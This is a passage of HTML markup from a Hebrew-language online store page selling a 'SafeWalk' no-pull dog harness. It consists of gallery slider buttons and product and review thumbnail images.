              >
                <span class="dot color-background-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="טעינת שקופית 1 מתוך 14"
                aria-controls="Slider-template--23862176842045__main"
                
              >
                <span class="dot color-background-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="טעינת שקופית 1 מתוך 15"
                aria-controls="Slider-template--23862176842045__main"
                
              >
                <span class="dot color-background-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="טעינת שקופית 1 מתוך 16"
                aria-controls="Slider-template--23862176842045__main"
                
              >
                <span class="dot color-background-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="טעינת שקופית 1 מתוך 17"
                aria-controls="Slider-template--23862176842045__main"
                
              >
                <span class="dot color-background-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="טעינת שקופית 1 מתוך 18"
                aria-controls="Slider-template--23862176842045__main"
                
              >
                <span class="dot color-background-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="טעינת שקופית 1 מתוך 19"
                aria-controls="Slider-template--23862176842045__main"
                
              >
                <span class="dot color-background-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="טעינת שקופית 1 מתוך 20"
                aria-controls="Slider-template--23862176842045__main"
                
              >
                <span class="dot color-background-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="טעינת שקופית 1 מתוך 21"
                aria-controls="Slider-template--23862176842045__main"
                
              >
                <span class="dot color-background-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="טעינת שקופית 1 מתוך 22"
                aria-controls="Slider-template--23862176842045__main"
                
              >
                <span class="dot color-background-1"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-2 desktop-hidden mobile-hidden"
          name="next"
          aria-label="שקופית ימינה"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23862176842045__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="שקופית שמאלה"
        aria-controls="GalleryThumbnails-template--23862176842045__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23862176842045__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23862176842045__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23862176842045__main-36680043135293"
              data-media-position="1"
              data-alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="טעינת תמונה 1 בתצוגת גלריה"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23862176842045__main"
                aria-describedby="Thumbnail-template--23862176842045__main-1
"
              >
                <img src="//fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=416" alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats" srcset="//fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=54 54w, //fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=74 74w, //fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=104 104w, //fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=162 162w, //fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=208 208w, //fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=324 324w, //fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23862176842045__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23862176842045__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23862176842045__main-38043583676733"
              data-media-position="2"
              data-alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="טעינת תמונה 2 בתצוגת גלריה"
                
                aria-controls="GalleryViewer-template--23862176842045__main"
                aria-describedby="Thumbnail-template--23862176842045__main-2
"
              >
                <img src="//fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=416" alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats" srcset="//fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=54 54w, //fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=74 74w, //fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=104 104w, //fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=162 162w, //fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=208 208w, //fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=324 324w, //fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23862176842045__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23862176842045__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23862176842045__main-40021774598461"
              data-media-position="3"
              data-alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="טעינת תמונה 3 בתצוגת גלריה"
                
                aria-controls="GalleryViewer-template--23862176842045__main"
                aria-describedby="Thumbnail-template--23862176842045__main-3
"
              >
                <img src="//fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=416" alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats" srcset="//fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=54 54w, //fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=74 74w, //fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=104 104w, //fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=162 162w, //fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=208 208w, //fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=324 324w, //fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23862176842045__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23862176842045__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--23862176842045__main-42834997281085"
              data-media-position="4"
              data-alt="ליבי ביקורת"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="טעינת תמונה 4 בתצוגת גלריה"
                
                aria-controls="GalleryViewer-template--23862176842045__main"
                aria-describedby="Thumbnail-template--23862176842045__main-4
"
              >
                <img src="//fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=416" alt="ליבי ביקורת" srcset="//fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=54 54w, //fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=74 74w, //fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=104 104w, //fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=162 162w, //fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=208 208w, //fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=324 324w, //fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23862176842045__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23862176842045__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--23862176842045__main-42834998952253"
              data-media-position="5"
              data-alt="לוסי ביקורת"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="טעינת תמונה 5 בתצוגת גלריה"
                
                aria-controls="GalleryViewer-template--23862176842045__main"
                aria-describedby="Thumbnail-template--23862176842045__main-5
"
              >
                <img src="//fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=416" alt="לוסי ביקורת" srcset="//fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=54 54w, //fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=74 74w, //fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=104 104w, //fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=162 162w, //fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=208 208w, //fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=324 324w, //fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23862176842045__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23862176842045__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--23862176842045__main-42835000033597"
              data-media-position="6"
              data-alt="וונדי ביקורת"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="טעינת תמונה 6 בתצוגת גלריה"
                
                aria-controls="GalleryViewer-template--23862176842045__main"
                aria-describedby="Thumbnail-template--23862176842045__main-6
"
              >
                <img src="//fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=416" alt="וונדי ביקורת" srcset="//fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=54 54w, //fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=74 74w, //fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=104 104w, //fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=162 162w, //fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=208 208w, //fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=324 324w, //fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23862176842045__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23862176842045__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--23862176842045__main-42835001639229"
              data-media-position="7"
              data-alt="בובי ביקורת"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="טעינת תמונה 7 בתצוגת גלריה"
                
                aria-controls="GalleryViewer-template--23862176842045__main"
                aria-describedby="Thumbnail-template--23862176842045__main-7
"
              >
                <img src="//fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=416" alt="בובי ביקורת" srcset="//fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=54 54w, //fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=74 74w, //fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=104 104w, //fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=162 162w, //fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=208 208w, //fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=324 324w, //fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23862176842045__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23862176842045__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--23862176842045__main-42835091915069"
              data-media-position="8"
              data-alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="טעינת תמונה 8 בתצוגת גלריה"
                
                aria-controls="GalleryViewer-template--23862176842045__main"
                aria-describedby="Thumbnail-template--23862176842045__main-8
"
              >
                <img src="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=416" alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול" srcset="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=54 54w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=74 74w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=104 104w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=162 162w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=208 208w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=324 324w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23862176842045__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23862176842045__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--23862176842045__main-42835091947837"
              data-media-position="9"
              data-alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="טעינת תמונה 9 בתצוגת גלריה"
                
                aria-controls="GalleryViewer-template--23862176842045__main"
                aria-describedby="Thumbnail-template--23862176842045__main-9
"
              >
                <img src="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=416" alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול" srcset="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=54 54w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=74 74w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=104 104w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=162 162w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=208 208w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=324 324w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23862176842045__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23862176842045__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--23862176842045__main-42835091980605"
              data-media-position="10"
              data-alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="טעינת תמונה 10 בתצוגת גלריה"
                
                aria-controls="GalleryViewer-template--23862176842045__main"
                aria-describedby="Thumbnail-template--23862176842045__main-10
"
              >
                <img src="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=416" alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול" srcset="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=54 54w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=74 74w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=104 104w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=162 162w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=208 208w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=324 324w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23862176842045__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23862176842045__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--23862176842045__main-42835067339069"
              data-media-position="11"
              data-alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="טעינת תמונה 11 בתצוגת גלריה"
                
                aria-controls="GalleryViewer-template--23862176842045__main"
                aria-describedby="Thumbnail-template--23862176842045__main-11
"
              >
                <img src="//fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=416" alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול" srcset="//fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=54 54w, //fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=74 74w, //fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=104 104w, //fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=162 162w, //fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=208 208w, //fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=324 324w, //fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23862176842045__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23862176842045__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--23862176842045__main-42835092013373"
              data-media-position="12"
              data-alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="טעינת תמונה 12 בתצוגת גלריה"
                
                aria-controls="GalleryViewer-template--23862176842045__main"
                aria-describedby="Thumbnail-template--23862176842045__main-12
"
              >
                <img src="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=416" alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול" srcset="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=54 54w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=74 74w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=104 104w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=162 162w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=208 208w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=324 324w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23862176842045__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23862176842045__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--23862176842045__main-38043543568701"
              data-media-position="13"
              data-alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="טעינת תמונה 13 בתצוגת גלריה"
                
                aria-controls="GalleryViewer-template--23862176842045__main"
                aria-describedby="Thumbnail-template--23862176842045__main-13
"
              >
                <img src="//fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=416" alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats" srcset="//fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=54 54w, //fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=74 74w, //fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=104 104w, //fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=162 162w, //fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=208 208w, //fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=324 324w, //fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23862176842045__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23862176842045__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--23862176842045__main-38043547238717"
              data-media-position="14"
              data-alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="טעינת תמונה 14 בתצוגת גלריה"
                
                aria-controls="GalleryViewer-template--23862176842045__main"
                aria-describedby="Thumbnail-template--23862176842045__main-14
"
              >
                <img src="//fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=416" alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats" srcset="//fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=54 54w, //fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=74 74w, //fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=104 104w, //fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=162 162w, //fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=208 208w, //fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=324 324w, //fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23862176842045__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23862176842045__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--23862176842045__main-38043548877117"
              data-media-position="15"
              data-alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="טעינת תמונה 15 בתצוגת גלריה"
                
                aria-controls="GalleryViewer-template--23862176842045__main"
                aria-describedby="Thumbnail-template--23862176842045__main-15
"
              >
